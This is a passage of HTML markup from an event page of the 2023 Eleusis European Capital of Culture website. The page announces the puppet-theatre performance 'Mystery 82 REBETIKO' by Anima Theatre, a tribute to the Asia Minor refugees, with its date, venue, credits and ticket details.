27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
		<!-- hidden section 35445-d16fede -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-ce9374e elementor-section-full_width elementor-section-height-min-height dc-has-condition dc-condition-empty elementor-section-height-default" data-id="ce9374e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d9a6a" data-id="a4d9a6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d878a36 elementor-widget elementor-widget-spacer" data-id="d878a36" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 35445-6d46571 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-3480260 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3480260" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bc1b57f" data-id="bc1b57f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4946b73 elementor-widget__width-initial elementor-widget-widescreen__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4946b73" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Mystery 82  REBETIKO</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-eca0fba elementor-align-right elementor-widget__width-initial dc-has-condition dc-condition-empty elementor-tablet-align-left elementor-mobile-align-justify elementor-widget-widescreen__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-button" data-id="eca0fba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://www.ticketservices.gr/event/mistirio-82-rebetiko/?lang=en" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Tickets</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7656d0d" data-id="7656d0d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab4ce62 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ab4ce62" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c5bf5df" data-id="c5bf5df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59d20063 event-meta-info elementor-widget elementor-widget-theme-post-content" data-id="59d20063" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-1647778628" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-478" id="em-event-1647778628" data-view-id="1647778628">
		<div class="elementor-widget-container event-inner-view">
    <a href="https://2023eleusis.eu/en/events/mystirio_82-rebetiko/"></a>
	<span class="meta-data data-text">Dates</span> 
    <span class="meta-data event-dates">22.10.2022</span>   
</div>
<div class="elementor-widget-container event-inner-view">
    
    <span class="meta-data data-text">Time</span>
    <span class="meta-data event-times">19:00—22:00</span>  
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Venue</span>
    <span class="meta-data event-location">
		<a href="?page_id=30320"
		   target="_blank">X-Bowling Art Center</a>
	</span>
    <br/>
    <span class="meta-data data-text">12 Charilaou Str., Elefsina</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/en/events/mystirio_82-rebetiko/">Mystery 82  REBETIKO</a></h3>
    
    <a href="https://2023eleusis.eu/en/events/mystirio_82-rebetiko/">
        <div class="event-meta event-date">22.10.2022</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/en/events/mystirio_82-rebetiko/">As part of the Tribute to the 100th anniversary of the Asia Minor Catastrophe, 2023 Eleusis European Capital of Culture presents Mystery_82 REBETIKO,on Saturday, October...</a></div>
    <div class="event-desc"><p>As part of the Tribute to the 100th anniversary of the Asia Minor Catastrophe, 2023 Eleusis European Capital of Culture presents Mystery_82  REBETIKO,on Saturday, October 22 at the X – Bowling Art Center in Elefsina. </p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/en/events/mystirio_82-rebetiko/">View More</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/">People/Society</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/theater/">Theater</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/locations/x-bowling-art-center/">X-Bowling Art Center</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-afc19f8 elementor-widget elementor-widget-template" data-id="afc19f8" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30455" class="elementor elementor-30455 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3c142812 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c142812" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65f7ab08" data-id="65f7ab08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f036c1f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f036c1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73e52954 dc-has-condition dc-condition-empty" data-id="73e52954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d966554 elementor-widget elementor-widget-heading" data-id="6d966554" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Credits</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-14e69cae credits elementor-widget elementor-widget-text-editor" data-id="14e69cae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Direction <strong>Giorgos Karakantzas</strong><br />
Author <strong>Panagiotis Evangelidis</strong><br />
Composer &amp; Musician <strong>Nicolo Terrasi</strong><br />
Puppeteers <strong>Irene Lentini &amp; Magali Jacquot  </strong><br />
Lighting Design <strong>Jean-Louis Floro </strong><br />
Latern Construction <strong>Πάνος Ιωαννίδης</strong> <strong> </strong><br />
Recorded Music <strong>Katerina Douka (vocals), Christos Karypidis (oud), Tassos Tsitsivakos (bouzouki)</strong><br />
Costumes <strong>Stephanie Mestre</strong><br />
Video Design <strong>Shemie Reut</strong><br />
Assistant <strong>Mara Kyriakidou</strong><br />
Photographs <strong>Hugues Cristianini, Mara Kyriakidou</strong><br />
Production: <strong>Too Far East</strong></p>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-57aaac91 dc-has-condition dc-condition-empty" data-id="57aaac91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d37e87 elementor-widget elementor-widget-heading" data-id="8d37e87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Information</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4099e6b4 credits elementor-widget elementor-widget-text-editor" data-id="4099e6b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Performance times: <strong>19.00 &amp; 22.00<br />
</strong>Ticket price: <strong>3€<br />
</strong>Pre-sale:<strong> ticketservices.gr</strong></p>
<p>Ticket price: <strong>3€<br />
</strong>Pre-sale:<strong> ticketservices.gr</strong></p>
<p><strong>The performance is suitable for children <u>over 9 years old</u></strong></p>
<p><strong>The venue is accessible to disabled people</strong></p>
<p>The proceeds will be donated to the Asia Minor Association of Elefsina</p>
<p>&nbsp;</p>
								</div>
				</div>
					</div>
		</div>
		<!-- hidden column 35445-3703af7c -->			</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1555ae45" data-id="1555ae45" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5cf01d17 event-main-content dc-has-condition dc-condition-empty elementor-widget elementor-widget-text-editor" data-id="5cf01d17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>n atmospheric performance—an ode to the history of Asia Minor through the art of puppet theater and the use of multimedia, such as marionettes, images and music, by the French Anima Theatre group, directed by Giorgos Karakantzas. The proceeds of the symbolic price of the performance will be donated to the Elefsina Asia Minor Association.</p>
<p>Mystery_82 REBETIKO is a fictional performance, where the past and the present intersect. A journey full of images, puppets and rebetiko music, which accompanied the Asia Minor refugees, wherever they came from. With a survivor of the Asia Minor catastrophe as its central protagonist, REBETIKO tells the story of forced uprooting and fruitless survival, captured in the form of an Odyssey. A wandering displacement through space and time, which draws its material from earlier and contemporary refugee narratives, but also from the particular musical paths of their tradition.</p>
<div id='gallery-1' class='gallery galleryid-35445 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img fetchpriority="high" width="4928" height="3264" src="https://2023eleusis.eu/wp-content/uploads/2022/10/REBETIKO-mYSTERY81-2-scaled.jpg" class="attachment-full size-full" alt="" />
			</div></figure>
		</div>

<p><strong>A few words about Anima Theatre</strong></p>
<p>Giorgos Karakantzas and Claire Latarget introduce Marseille to Anima Theatre in 2004, in order to host their artistic journey. Since then, the “Theater of the Soul” has hosted more than 15 performances, using the art of puppet theater. Their most famous works include: Ikare, Le Rêve de la Joconde, Mijaurées, Gojira, Entrelacs, Mécanique. Anima Theatre is a resident of La Friche La Belle de Mai in Marseille. As a member of multiple professional groups and artistic movements (THEMAA, Scènes d’ Enfance et d’ Ailleurs, PoleM), the group aims to develop a network of puppeteers, artists and audiences interested in this theatrical artform. Anima Theatre also aims to familiarize people with the art of puppetry by organizing workshops, performances, events and meetings. In 2013, Anima Theatre organized Le Marché noir des Petites Utopies, offering the public the opportunity to discover an artform that never stops innovating and, at the same time, keeps the tradition of puppet theater alive.</p>
<div id="content" class="site-content">
<div class="container">
<div class="row">
<div class="col-md-10 offset-md-1">
<div id="primary" class="content-area">
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bf9013 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1bf9013" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d81db5a" data-id="d81db5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-180208b elementor-widget elementor-widget-template" data-id="180208b" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30433" class="elementor elementor-30433 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-661279fb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="661279fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6aec3e35" data-id="6aec3e35" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d73dbdc" data-id="3d73dbdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a315277 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7a315277" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-209ca772" data-id="209ca772" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6db2c2ed elementor-widget elementor-widget-text-editor" data-id="6db2c2ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Further Info</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d59b5ed elementor-widget elementor-widget-heading" data-id="d59b5ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">People - Society</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-254e24fd elementor-widget elementor-widget-text-editor" data-id="254e24fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									The first axis spans the evolution of society from Antiquity to the present in order to connect the strange with the familiar, to discover hidden aspects, memories and elements of cultural diversity. The thematic axis People | Society focuses on inclusion, the way that European society is shaped and, the ways in which we interact with each other, through the three themes/notions &#8220;Europe of Citizens&#8221;, &#8220;Europe, Daughter of Phoenix&#8221; and &#8220;Human Mysteries&#8221;.								</div>
				</div>
				<div class="elementor-element elementor-element-67d39b57 elementor-align-left elementor-widget elementor-widget-button" data-id="67d39b57" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/thematikoi-axones-2/anthropos-koinonia/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Click here</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2fe5935d" data-id="2fe5935d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-012d5b4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="012d5b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5026d3" data-id="b5026d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a5e9ef elementor-widget elementor-widget-template" data-id="4a5e9ef" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30114" class="elementor elementor-30114 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7affe50 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7affe50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39850b7" data-id="39850b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c10972f elementor-widget elementor-widget-template" data-id="c10972f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1511" class="elementor elementor-1511 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177e8cf6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="177e8cf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ec4782b" data-id="5ec4782b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31c2a6a elementor-widget elementor-widget-global elementor-global-2103 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="31c2a6a" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
